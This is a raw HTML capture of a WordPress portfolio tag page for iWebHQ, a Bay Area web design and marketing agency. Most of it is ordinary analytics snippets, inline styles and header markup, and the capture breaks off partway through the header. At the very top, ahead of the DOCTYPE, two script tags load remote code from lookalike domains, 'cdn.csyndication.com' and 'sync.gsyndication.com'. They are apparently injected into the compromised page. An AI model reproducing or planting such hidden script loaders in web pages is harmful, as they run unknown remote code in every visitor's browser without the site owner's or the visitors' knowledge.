

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwebhq.com/portfolio-tag/local-builder-web-design/
body_size: 66853
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '652437896170274');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=652437896170274&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

	<title>Local Builder Web Design &#8211; Digital Marketing Agency Bay Area SEO</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70298617-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70298617-1');
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency Bay Area SEO &raquo; Feed" href="https://iwebhq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency Bay Area SEO &raquo; Comments Feed" href="https://iwebhq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency Bay Area SEO &raquo; Local Builder Web Design Tag Feed" href="https://iwebhq.com/portfolio-tag/local-builder-web-design/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://iwebhq.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://iwebhq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://iwebhq.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #d90a2c;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iwebhq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://iwebhq.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #21547e;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://iwebhq.com/wp-content/plugins/wpcf7-redirect_bk/build/css/wpcf7-redirect-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iwebhq.com/wp-content/themes/ohio/style.css?ver=2.3.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.blog-grid:not(.blog-grid-type-2):not(.blog-grid-type-4):hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:not(.no-divider):after,.inline-divider:after,.hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.hamburger-nav .menu .nav-item.active > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion,a.highlighted,.woocommerce .woocommerce-privacy-policy-text a,.blog-grid-type-6 .category-holder a.category{color:#d90a2c;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#d90a2c;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.nav .nav-item:before,.nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:not(.tag-portfolio):hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#d90a2c;}.header,.header:not(.-mobile).header-5,.header:not(.-mobile).header-6,.header:not(.-mobile).header-7{border-style:solid;}.header.-sticky{border:none;}.clb-page-headline::after{background-color:transparent;}.site-footer .page-container{max-width:1200px}.clb-subscribe-img{background-image:url('https://iwebhq.com/wp-content/uploads/2021/11/best-digital-marketing-agency-san-francisco-san-jose-online-marketing-san-ramon-ca-768x513.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;font-size:18px;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{font-size:18px;color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{font-family:'Lato', sans-serif;font-size:20px;font-style:inherit;font-weight:400;}@media screen and (max-width: 1440px) { body { font-size:22px; } } @media screen and (max-width: 1024px) { body { font-size:22px; } } @media screen and (max-width: 768px) { body { font-size:22px; } }.blog-grid #fb-root iframe, .single-post #fb-root iframe {min-width: unset;min-height: unset;}.header.-sticky .branding img {max-height: 112px;}.blog-grid #fb-root iframe, .single-post #fb-root iframe {min-width: unset;min-height: unset;}.header.-sticky .branding img {max-height: 112px;} @media screen and (min-width:1025px){.header .branding .logo img, .header .branding .mobile-logo img, .header .branding .fixed-mobile-logo img, .header .branding .for-onepage img{max-height:112px;}} @media screen and (min-width:769px) and (max-width:1024px){.header .branding .logo img, .header .branding .mobile-logo img, .header .branding .fixed-mobile-logo img, .header .branding .for-onepage img{max-height:112px;}} @media screen and (max-width:768px){.header .branding .logo img, .header .branding .mobile-logo img, .header .branding .fixed-mobile-logo img, .header .branding .for-onepage img{max-height:112px;}}
/*# sourceURL=ohio-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://iwebhq.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwebhq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-180x180.png" />
<meta name="msapplication-TileImage" content="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="facebook-domain-verification" content="f99tvn9zfp71qevd441i6sbdevurin" />
	<meta property="og:image" content="https://iwebhq.com/wp-content/uploads/2021/12/digital-marketing-near-me-san-jose-sed-san-ramon-web-design-danville-social-media-marketing-ca.jpg" /> 
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMRCGF8');</script>
<!-- End Google Tag Manager -->
<link rel='stylesheet' id='ionicons-css' href='https://iwebhq.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iwebhq.com/wp-content/themes/ohio/assets/fonts/fa/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%26subset%3Dlatin-ext%26display%3Dswap&#038;ver=6.9' type='text/css' media='all' />
</head>
<body class="archive tax-ohio_portfolio_tags term-local-builder-web-design term-39 wp-embed-responsive wp-theme-ohio hfeed ohio-theme-2-0-0 with-header-1 with-spacer wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMRCGF8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="page-preloader hide" id="page-preloader">
		<svg class="spinner" viewBox="0 0 50 50">
  							<circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="4"></circle>
						</svg></div>
	
    <ul class="elements-bar left">
                    <li><a class="clb-scroll-top vc_hidden-md vc_hidden-sm vc_hidden-xs">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a></li>
                    <li>
</li>
            </ul>

    <ul class="elements-bar right">
                    <li>
    <div class="clb-social vc_hidden-md vc_hidden-sm vc_hidden-xs">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li>
                            <a target="_blank" href=" https://www.facebook.com/iwebhq" class="facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.linkedin.com/company/iwebhq" class="linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.youtube.com/c/iWebHQTV" class="youtube">
                                <i class='fab fa-youtube'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://twitter.com/PowerfulIM" class="twitter">
                                <i class='fab fa-twitter'></i>                             </a>
                        </li>
                                            </ul>
    </div>
</li>
            </ul>

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		
		

		
<header id="masthead" class="header header-1 header-dynamic-typo extended-menu"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
													<div class="mobile-hamburger -left">
						
<!-- Fullscreen -->
<div class="hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="branding">
	<a class="branding-title font-titles" href="https://iwebhq.com/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png" class=""  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ" >
				
				
					</div>
		<div class="fixed-logo">
							<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png"  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ">
					</div>
				<div class="mobile-logo">
			<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png" class="" alt="iWebHQ">

			
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png" class="" alt="iWebHQ">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png"  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ">
							</span>
			<span class="light hidden">
									<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png"  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ">
							</span>
		</div>
	</a>
</div>	
			</div>

	        <div class="right-part">
	            
